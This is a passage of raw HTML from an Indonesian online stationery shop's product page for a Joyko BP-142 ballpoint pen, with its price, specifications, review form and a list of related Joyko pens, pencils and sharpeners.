                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.supplierstationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="341" data-price-box="product-id-341">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-341"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-BP142</div></div></div></div>    <div class="product alert price"><a href="https://www.supplierstationery.com/productalert/add/price/product_id/341/uenc/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-BP142" action="https://www.supplierstationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s/product/341/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="341" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="341" /><input name="form_key" type="hidden" value="yLw8LrCeCV5M4MIh" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":341,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"341","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.supplierstationery.com/sendfriend/product/send/id/341/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Toko atk Bina Mandiri Stationery Jual Joyko BallPen BP-142 Pena Pulpen Rp 10000</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.supplierstationery.com/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg" /></div><!--mf_product_label_gallery_comment_341--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Ball Pen BP-142	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pena	# google_product_category_id: 982	# merek: Joyko	# satuan: Dozen	# update_harga: 17 Januari 2023	# ukuran_unit: -	# ukuran_karton: -	# berat_per_karton: 	# qty_karton: Size : 14 x 1.4 cm, Available : Black, Blue, Diameter : 0.9cm, Tip : 1.0 mm, Packing : 144 dz	# harga_karton: Chat Us	# nama_asli: Joyko Ball Pen BP-142 harga per Dozen</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Ball Pen BP-142</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Dozen</td></tr> <tr><th class="col label" scope="row">Ukuran per Unit</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Unit">-</td></tr> <tr><th class="col label" scope="row">Ukuran per Karton</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Karton">-</td></tr> <tr><th class="col label" scope="row">Qty (Karton)</th><td class="col data" data-th="Qty&#x20;&#x28;Karton&#x29;">Size : 14 x 1.4 cm, Available : Black, Blue, Diameter : 0.9cm, Tip : 1.0 mm, Packing : 144 dz</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pena</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.supplierstationery.com/review/product/post/id/341/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="yLw8LrCeCV5M4MIh" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko BallPen BP-142 Pena Pulpen</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="yLw8LrCeCV5M4MIh" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1592" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-153.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1592"><span class="product-image-wrapper"><!--mf_product_label_comment_1592--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-153&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1592 {
    width: 152px;
}
.product-image-container-1592 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-153&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-153.html">Joyko Sharpener B-153 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1592" data-price-box="product-id-1592">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1592"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1592" name="related_products[]" value="1592" /><label class="label" for="related-checkbox1592"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1592,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1592","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_343" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-183-sona-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-343"><span class="product-image-wrapper"><!--mf_product_label_comment_343--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-183-sona-sku-jk-bp183_lgdl6o2u0se5brqr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BallPen&#x20;BP-183&#x20;&#x28;Sona&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-343 {
    width: 152px;
}
.product-image-container-343 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-183&#x20;&#x28;Sona&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-183-sona-pena-pulpen.html">Joyko BallPen BP-183 (Sona) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="343" data-price-box="product-id-343">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-343"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox343" name="related_products[]" value="343" /><label class="label" for="related-checkbox343"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":343,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"343","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_514" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-114-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-514"><span class="product-image-wrapper"><!--mf_product_label_comment_514--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-514 {
    width: 152px;
}
.product-image-container-514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-114-jumbo-lead.html">Joyko Color Pencil CP-114 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="514" data-price-box="product-id-514">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-514"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox514" name="related_products[]" value="514" /><label class="label" for="related-checkbox514"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":514,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"514","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_532" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-s24-mini-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-532"><span class="product-image-wrapper"><!--mf_product_label_comment_532--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-532 {
    width: 152px;
}
.product-image-container-532 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-s24-mini-24-color.html">Joyko Color Pencil CP-S24 (Mini, 24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="532" data-price-box="product-id-532">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-532"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox532" name="related_products[]" value="532" /><label class="label" for="related-checkbox532"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":532,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"532","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1609" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-sp-362-roti.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1609"><span class="product-image-wrapper"><!--mf_product_label_comment_1609--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-sp-362-roti-sku-jk-sp362_8i0dvkiiclrnwnuw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Sharpener&#x20;SP-362&#x20;&#x28;Roti&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil"/></span></span>  <style>.product-image-container-1609 {
    width: 152px;
}
.product-image-container-1609 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;SP-362&#x20;&#x28;Roti&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-sp-362-roti.html">Joyko Sharpener SP-362 (Roti) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1609" data-price-box="product-id-1609">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1609"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1609" name="related_products[]" value="1609" /><label class="label" for="related-checkbox1609"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1609,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1609","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_360" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-260-respond-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-360"><span class="product-image-wrapper"><!--mf_product_label_comment_360--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-260-respond-sku-jk-bp260_bw4qglmw3u11n6pk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BallPen&#x20;BP-260&#x20;&#x28;Respond&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-360 {
    width: 152px;
}
.product-image-container-360 span.product-image-wrapper {
    padding-bottom: 125%;
